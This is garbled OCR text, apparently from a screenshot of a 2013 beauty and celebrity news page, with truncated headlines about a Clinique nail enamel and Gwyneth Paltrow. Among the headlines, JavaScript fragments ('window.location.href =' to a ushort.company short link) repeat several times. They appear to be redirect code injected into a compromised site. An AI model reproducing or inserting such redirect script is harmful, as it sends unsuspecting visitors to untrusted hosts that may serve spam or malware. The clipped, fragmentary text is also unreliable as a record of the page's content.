
linique reveals A Different Nail Enamel
March 14, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
wyneth Paltrow Teams Up With Butter
ondon
March 14, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =